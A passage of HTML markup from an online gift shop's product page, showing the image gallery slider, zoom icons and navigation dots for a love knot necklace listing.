  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423204782231">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423205240983"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423205240983"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423205240983">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423205666967"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423205666967"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423205666967">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423206224023"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423206224023"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423206224023">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
